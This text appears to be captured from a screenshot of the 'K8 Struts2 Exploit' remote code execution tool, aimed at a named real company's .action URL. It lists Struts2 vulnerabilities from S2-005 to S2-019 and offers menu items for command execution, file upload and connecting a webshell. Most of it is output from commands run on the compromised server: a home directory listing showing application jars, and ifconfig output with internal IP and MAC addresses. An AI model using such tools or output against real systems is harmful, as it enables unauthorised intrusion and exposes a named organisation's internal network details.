 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.foreveross.com/portal-Portal-getPortalInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> dir
================================================================
Desktop ntfs-3g_ntfsprogs-2013.1.13
Documents ntfs-3g_ntfsprogs-2013.1.13.tgz
download.cgi peiqiuli@192.168.0.47
Downloads Pictures
foreveross-application-1.0.0.jar Public
foreveross-bizmodel-1.0.0.jar struts-2.3.15.3
foreveross-infra-1.0.0.jar struts-2.3.15.3-lib.zip
Music Templates
nohup.out Videos
================================================================
★K8cmd-> ifconfig
================================================================
em1 Link encap:Ethernet HWaddr 78:2B:CB:62:5E:E5
inet addr:192.168.0.46 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe62:5ee5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:6442032 errors:0 dropped:0 overruns:0 frame:0
TX packets:4593177 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:602068119 (574.1 MiB) TX bytes:5764615959 (5.3 GiB)
Interrupt:16 Memory:da000000-da012800
em2 Link encap:Ethernet HWaddr 78:2B:CB:62:5E:E6
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:17 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1